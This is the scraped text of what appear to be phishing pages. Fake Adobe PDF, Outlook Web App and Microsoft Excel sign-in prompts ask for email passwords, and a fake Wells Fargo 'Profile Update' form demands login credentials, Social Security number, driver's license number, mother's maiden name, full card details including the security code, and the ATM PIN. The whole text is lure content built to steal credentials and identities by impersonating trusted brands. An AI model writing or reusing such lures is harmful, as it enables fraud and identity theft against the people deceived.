 PDF
Adobe PDF Online
Confirm your identity
Sign in with your receiving email account to view document
Email ID
Email Password
stay signed in
Uncheck on public computer
View Document
Copyright 2015 Adobe Corporation
Outlook Web App
User name
Password
sign in
Microsoft Excel
Sign in with your valid email account to view document
Email address
Email password
CONTINUE
Microsoft excel
Norton
WELLS
FARGO
Online Security Guarantee
Wells Fargo Online®
Profile Update
Update your profile information! - Keeping your online profile up-to-date is a quick and easy way to help us contact you with important information about your accounts, online
access and security matters. Fill the form below with your current information and click "Update."
Username: *
Password: *
Full Name: *
Telephone Banking Pass: *
Social Security Number
(SSN): *
Drivers License Number: *
Mother's Maiden Name: *
Date of Birth: * month day year
Email Address: *
Email Password: *
Credit Card Number: *
Expiry Date: * Month Year
Card Security Number: *
ATM PIN: *